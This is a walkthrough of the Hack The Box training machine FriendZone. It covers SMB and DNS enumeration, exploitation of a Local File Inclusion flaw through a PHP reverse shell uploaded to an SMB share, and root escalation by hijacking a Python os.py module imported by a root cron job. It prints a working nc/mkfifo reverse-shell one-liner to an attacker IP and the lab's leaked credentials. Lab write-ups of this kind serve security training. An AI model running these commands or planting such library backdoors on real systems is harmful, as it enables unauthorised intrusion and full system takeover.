FriendZone
13/07/2019
FriendZone is an easy and great box to learn because it requires SMB enumeration, a DNS Zone Transfer and exploiting a Local File Inclusion vulnerability to acquire a user shell, although it contains some rabbit holes. Then, to get root we'll need to enumerate running processes and play with python imports.
User
First run nmap to list open ports.
root@kali:~/htb/friendzone# nmap -sC -sV 10.10.10.123 Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-22 12:43 UTC Nmap scan report for 10.10.10.123 Host is up (0.17s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA) | 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA) |_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519) 53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux) | dns-nsid: |_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Friend Zone Escape software 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 443/tcp open ssl/http Apache httpd 2.4.29 |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 404 Not Found | ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO | Not valid before: 2018-10-05T21:02:30 |_Not valid after: 2018-11-04T21:02:30 |_ssl-date: TLS randomness does not represent time | tls-alpn: | http/1.1 445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP) Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: -39m59s, deviation: 1h09m16s, median: 0s |_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown) | smb-os-discovery: | OS: Windows 6.1 (Samba 4.7.6-Ubuntu) | Computer name: friendzone | NetBIOS computer name: FRIENDZONE\x00 | Domain name: \x00 | FQDN: friendzone |_ System time: 2019-02-22T14:43:34+02:00 | smb-security-mode: | account_used: guest | authentication_level: user | challenge_response: supported |_ message_signing: disabled (dangerous, but default) | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2019-02-22 12:43:34 |_ start_date: N/A
We'll start enumerating SMB using smbmap to list available shares.
root@kali:~/htb/friendzone# smbmap -H 10.10.10.123 [+] Finding open SMB ports.... [+] Guest SMB session established on 10.10.10.123... [+] IP: 10.10.10.123:445 Name: friendzone.red Disk Permissions ---- ----------- print$ NO ACCESS Files NO ACCESS general READ ONLY Development READ, WRITE IPC$ NO ACCESS
We see we have read permissions on general and read&write on Development shares.
If we enter into the general share we only see a txt file.
root@kali:~/htb/friendzone# smbclient //10.10.10.123/general Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> ls . D 0 Wed Jan 16 20:10:51 2019 .. D 0 Wed Jan 23 21:51:02 2019 creds.txt N 57 Tue Oct 9 23:52:42 2018 smb: \> get creds.txt getting file \creds.txt of size 57 as creds.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
Here we have some credentials that we'll need later.
root@kali:~/htb/friendzone# cat creds.txt creds for the admin THING: admin:WORKWORKHhallelujah@#
On the other hand, the Development share doesn't have anything interesting but we can upload things, so might be useful later.
Let's leave SMB behind and start inspecting the web server, where we have the following page.

Let's enumerate the web content with gobuster.
root@kali:~/htb/friendzone# /opt/gobuster/gobuster -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.123/ ===================================================== Gobuster v2.0.1 OJ Reeves (@TheColonial) ===================================================== [+] Mode : dir [+] Url/Domain : http://10.10.10.123/ [+] Threads : 10 [+] Wordlist : /usr/share/wordlists/dirb/common.txt [+] Status codes : 200,204,301,302,307,403 [+] Timeout : 10s ===================================================== 2019/02/22 12:45:53 Starting gobuster ===================================================== /.hta (Status: 403) /.htaccess (Status: 403) /.htpasswd (Status: 403) /index.html (Status: 200) /robots.txt (Status: 200) /server-status (Status: 403) /wordpress (Status: 301) ===================================================== 2019/02/22 12:46:51 Finished =====================================================
In /index.html we had the friendzone image and in /wordpress we have an empty directory listing.
Also robots.txt doesn't give us much information.
root@kali:~/htb/friendzone# curl http://10.10.10.123/robots.txt seriously ?!
If we visit the website through https we can see the following certificate is being used.

Let's add that domain name to /etc/hosts.
10.10.10.123 friendzone.red
Now when visiting friendzone.red we get a different website.

Running gobuster with the new site gives us the following output.
root@kali:~/htb/friendzone# /opt/gobuster/gobuster -w /usr/share/wordlists/dirb/common.txt -u https://friendzone.red/ -k ===================================================== Gobuster v2.0.1 OJ Reeves (@TheColonial) ===================================================== [+] Mode : dir [+] Url/Domain : https://friendzone.red/ [+] Threads : 10 [+] Wordlist : /usr/share/wordlists/dirb/common.txt [+] Status codes : 200,204,301,302,307,403 [+] Timeout : 10s ===================================================== 2019/02/22 12:54:51 Starting gobuster ===================================================== /.htaccess (Status: 403) /.hta (Status: 403) /.htpasswd (Status: 403) /admin (Status: 301) /index.html (Status: 200) /js (Status: 301) /server-status (Status: 403) ===================================================== 2019/02/22 12:55:35 Finished =====================================================
The /admin path is also an empty directory listing, but in /js we have another directory /js/js and in there the following text.
root@kali:~/htb/friendzone# curl https://friendzone.red/js/js/ -k <p>Testing some functions !</p><p>I'am trying not to break things !</p>VDJ4MmpGMFhMMzE1NTA4NDAzNDc3TzlmWDZWRW0x<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->
Decoding the base64 message gives this strange text.
root@kali:~/htb/friendzone# echo -n VDJ4MmpGMFhMMzE1NTA4NDAzNDc3TzlmWDZWRW0x | base64 -d T2x2jF0XL315508403477O9fX6VEm1
If we make another request to the same URL we'll see the base64 message changes, so I'm assuming it's a rabbit hole (checking later the source code, you'll see it's a random generated string).
The page also has a strange html comment.
dont stare too much , you will be smashed ! , it's all about times and zones
In the nmap result we saw the port 53 was open, so let's try to make a DNS zone transfer.
root@kali:~/htb/friendzone# host -l friendzone.red 10.10.10.123 Using domain server: Name: 10.10.10.123 Address: 10.10.10.123#53 Aliases: friendzone.red has IPv6 address ::1 friendzone.red name server localhost. friendzone.red has address 127.0.0.1 administrator1.friendzone.red has address 127.0.0.1 hr.friendzone.red has address 127.0.0.1 uploads.friendzone.red has address 127.0.0.1
Now we have more domain names, so let's add them to /etc/hosts.
10.10.10.123 friendzone.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red
In administrator1.friendzone.red we have the following login form.
We can use the credentials we got from the SMB share before admin:WORKWORKHhallelujah@# and we get the following message.
Login Done ! visit /dashboard.php
In /dashboard.php we have a strange page that looks is waiting for some parameters.
Using the default params /dashboard.php?image_id=a.jpg&pagename=timestamp we get this.

The pagename parameter what is doing is loading a php file, in this case timestamp.php which is showing the current timestamp, so we probably have a Local File Inclusion vulnerability here.
We can upload a reverse shell php file to the Development share we found before.
root@kali:~/htb/friendzone# smbclient //10.10.10.123/Development Enter WORKGROUP\root's password: Try "help" to get a list of possible commands. smb: \> put caca.php putting file caca.php as \caca.php (37.2 kb/s) (average 37.2 kb/s)
Now if we access to /dashboard.php?image_id=a.jpg&pagename=/etc/Development/caca the system will execute that caca.php file we have just uploaded and if we have nc listening on that port we will get a shell as www-data.
root@kali:~/htb/friendzone# nc -nlvp 6969 listening on [any] 6969 ... connect to [10.10.15.70] from (UNKNOWN) [10.10.10.123] 57590 Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux 20:43:22 up 1:19, 4 users, load average: 12.91, 16.86, 11.80 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT friend pts/0 10.10.15.24 19:24 16:42 3:22 3:21 ./pspy64 friend pts/1 10.10.14.101 20:37 3:30 0.09s 0.09s -bash friend pts/6 10.10.14.46 20:25 18.00s 0.52s 0.52s -bash friend pts/8 10.10.15.24 20:28 5.00s 0.18s 0.18s -bash uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $
Upgrade the shell with python.
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@FriendZone:/$
We have the user flag in friend's home directory.
www-data@FriendZone:/home/friend$ cat user.txt
cat user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Privilege Escalation
If we check for the website configuration we can see the following credentials.
www-data@FriendZone:/var/www$ cat mysql_data.conf cat mysql_data.conf for development process this is the mysql creds for user friend db_user=friend db_pass=Agpyu12!0.213$ db_name=FZ
We can ssh with those credentials to get a more stable shell.
root@kali:~/htb/friendzone# ssh friend@10.10.10.123 friend@10.10.10.123's password: Agpyu12!0.213$ Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings You have mail. Last login: Fri Feb 22 20:48:50 2019 from 10.10.15.70 friend@FriendZone:~$
If we run pspy in the machine we can see these strange commands being executed every few minutes by root.
2019/02/22 21:02:01 CMD: UID=0 PID=4676 | /usr/bin/python /opt/server_admin/reporter.py 2019/02/22 21:02:01 CMD: UID=0 PID=4675 | /bin/sh -c /opt/server_admin/reporter.py
We can access to the python file which is being executed but we can't modify it.
friend@FriendZone:/opt/server_admin$ cat reporter.py #!/usr/bin/python import os to_address = "admin1@friendzone.com" from_address = "admin2@friendzone.com" print "[+] Trying to send email to %s"%to_address #command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"''' #os.system(command) # I need to edit the script later # Sam ~ python developer
That python file is using the os python module and if we look for that file, we can see we do have permissions to change it.
friend@FriendZone:/tmp$ ls -la /usr/lib/python2.7/os.py -rwxrwxrwx 1 friend friend 25910 Feb 23 18:04 /usr/lib/python2.7/os.py
If we add anything here it will be executed with root privileges when that cron job runs reporter.py. We could simply add a system call to read the root flag and write it somewhere we can access.
friend@FriendZone:/tmp$ echo "system('cat /root/root.txt > /tmp/caca')" >> /usr/lib/python2.7/os.py
But we're going to retrieve a full shell using nc.
friend@FriendZone:/tmp$ echo "system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.80 6969 >/tmp/f')" >> /usr/lib/python2.7/os.py
If we listen on the specified port we get a reverse shell as root.
root@kali:~/htb/friendzone# nc -nlvp 6969 listening on [any] 6969 ... connect to [10.10.15.80] from (UNKNOWN) [10.10.10.123] 44430 /bin/sh: 0: can't access tty; job control turned off # id uid=0(root) gid=0(root) groups=0(root)
# cat root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX